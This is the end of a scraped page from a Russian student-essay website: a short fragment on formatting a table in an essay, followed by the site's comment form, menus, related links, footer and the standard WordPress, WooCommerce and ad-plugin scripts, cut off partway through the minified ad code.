                <p><i><b>Пример оформления таблицы:</b></i></p>
                <p>Рассмотрим данные физической подготовленности (см. таблицу 2).</p>
                <div class="flat_pm_end"></div>
              </div>
              <div class="article_info">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author">
                  <span class="author_icon"></span>Автор: <span itemprop="name">Анна Рожкова</span>
                </div>
              </div>
            </div>
            <div class="c_single-data">
              <div class="c_single-gocomm goto" data-scroll="respond">
                Комментировать
              </div>
              <div class="c_item-data__comm c_single-data__item">
                0
              </div>
              <div class="c_single-data__share">
                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
              </div>
            </div>
            <meta itemprop="datePublished" content="2021-05-03">
            <meta itemprop="dateModified" content="2021-05-03">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://just-moment.ru/referaty/metodicheskaja-razrabotka-trebovanija-k/" content="Методическая разработка; Требования к оформлению реферата">
          </div>
        </article>
        <div class="c_comment" id="comment">
          <div class="c_comment-head">
            Комментариев нет, будьте первым кто его оставит
          </div>
          <div class="c_comment-form comment-respond active">
            <div id="respond" class="comment-respond">
              <p id="reply-title" class="comment-reply-title"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/referaty/metodicheskaja-razrabotka-trebovanija-k/#respond" style="display:none;">Отменить ответ</a></small></p>
              <form action="https://just-moment.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="add_comment_name_email">
                  <div class="form-label">
                    <label for="author">Ваше имя</label><input id="author" placeholder="Иван" name="author" type="text" value="" size="30">
                  </div>
                  <div class="form-label">
                    <label for="email">Ваш e-mail</label><input id="email" placeholder="email@site.ru" name="email" type="text" value="" size="30">
                  </div>
                </div>
                <div class="form-textarea">
                  <label for="comment_textarea">Ваш комментарий</label> 
                  <textarea class="textarea" id="comment_textarea" placeholder="У меня есть вопрос..." name="comment" aria-required="true"></textarea>
                </div>
                <script>
                                function addsmile( smile ){
                                        document.getElementById('comment_textarea').value=document.getElementById('comment_textarea').value + ' ' + smile + ' ';
                                }
                </script>
                <p class="form-smilies"><img src="/wp-content/themes/sky/smilies/icon_wink.gif" alt=";)" onclick="addsmile(';)');"> <img src="/wp-content/themes/sky/smilies/icon_neutral.gif" alt=":|" onclick="addsmile(':|');"> <img src="/wp-content/themes/sky/smilies/icon_mad.gif" alt=":x" onclick="addsmile(':x');"> <img src="/wp-content/themes/sky/smilies/icon_twisted.gif" alt=":twisted:" onclick="addsmile(':twisted:');"> <img src="/wp-content/themes/sky/smilies/icon_sad.gif" alt=":sad:" onclick="addsmile(':sad:');"> <img src="/wp-content/themes/sky/smilies/icon_rolleyes.gif" alt=":roll:" onclick="addsmile(':roll:');"> <img src="/wp-content/themes/sky/smilies/icon_redface.gif" alt=":oops:" onclick="addsmile(':oops:');"> <img src="/wp-content/themes/sky/smilies/icon_surprised.gif" alt=":o" onclick="addsmile(':o');"> <img src="/wp-content/themes/sky/smilies/icon_mrgreen.gif" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"> <img src="/wp-content/themes/sky/smilies/icon_idea.gif" alt=":idea:" onclick="addsmile(':idea:');"> <img src="/wp-content/themes/sky/smilies/icon_evil.gif" alt=":evil:" onclick="addsmile(':evil:');"> <img src="/wp-content/themes/sky/smilies/icon_cry.gif" alt=":cry:" onclick="addsmile(':cry:');"> <img src="/wp-content/themes/sky/smilies/icon_cool.gif" alt=":cool:" onclick="addsmile(':cool:');"> <img src="/wp-content/themes/sky/smilies/icon_arrow.gif" alt=":arrow:" onclick="addsmile(':arrow:');"> <img src="/wp-content/themes/sky/smilies/icon_razz.gif" alt=":P" onclick="addsmile(':P');"> <img src="/wp-content/themes/sky/smilies/icon_biggrin.gif" alt=":D" onclick="addsmile(':D');"> <img src="/wp-content/themes/sky/smilies/icon_confused.gif" alt=":???:" onclick="addsmile(':???:');"> <img src="/wp-content/themes/sky/smilies/icon_question.gif" alt=":?:" onclick="addsmile(':?:');"> <img src="/wp-content/themes/sky/smilies/icon_smile.gif" alt=":-)" onclick="addsmile(':-)');"> <img src="/wp-content/themes/sky/smilies/icon_exclaim.gif" alt=":!:" onclick="addsmile(':!:');"> <img src="/wp-content/themes/sky/smilies/icon_eek.gif" alt="8O" onclick="addsmile('8O');"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><input name="submit" type="submit" id="submit_comment_form" class="c_btn" value="Отправить"> <input type='hidden' name='comment_post_ID' value='14289' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="72"></p>
              </form>
            </div>
          </div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <div class="m_box c_interest">
    <div class="m_inb">
      <div class="c_interest-head">
        Это интересно
      </div>
      <div class="c_interest-cat">
        ﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Доклад на тему Причины и этапы смуты"> <span class="c_start-item__cat">Рефераты</span>
          <header itemprop="name">
            <a itemprop="url" href="/referaty/doklad-na-temu-prichiny-i-jetapy-smuty/" class="c_start-item__link"><span itemprop="headline">Доклад на тему Причины и этапы смуты</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-03"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Доклад; Инфекционные заболевания"> <span class="c_start-item__cat">Рефераты</span>
          <header itemprop="name">
            <a itemprop="url" href="/referaty/doklad-infekcionnye-zabolevanija/" class="c_start-item__link"><span itemprop="headline">Доклад; Инфекционные заболевания</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-03"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="История развития сестринского дела"> <span class="c_start-item__cat">Рефераты</span>
          <header itemprop="name">
            <a itemprop="url" href="/referaty/istorija-razvitija-sestrinskogo-dela/" class="c_start-item__link"><span itemprop="headline">История развития сестринского дела</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-03"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>﻿
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Методические рекомендации по выполнению реферата по дисциплине; Основы философии; для студентов СПО"> <span class="c_start-item__cat">Рефераты</span>
          <header itemprop="name">
            <a itemprop="url" href="/referaty/metodicheskie-rekomendacii-po-vypolneniju-referata/" class="c_start-item__link"><span itemprop="headline">Методические рекомендации по выполнению реферата по дисциплине; Основы философии; для студентов СПО</span></a>
          </header>
          <meta itemprop="author" content="Анна Рожкова"><time itemprop="datePublished" datetime="2021-05-03"></time>
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://xn--c1aolkc.xn--p1ai/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <script src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'14289',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '14289' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer 